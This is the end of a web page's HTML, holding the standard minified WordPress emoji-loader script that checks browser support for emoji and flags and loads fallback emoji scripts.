const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
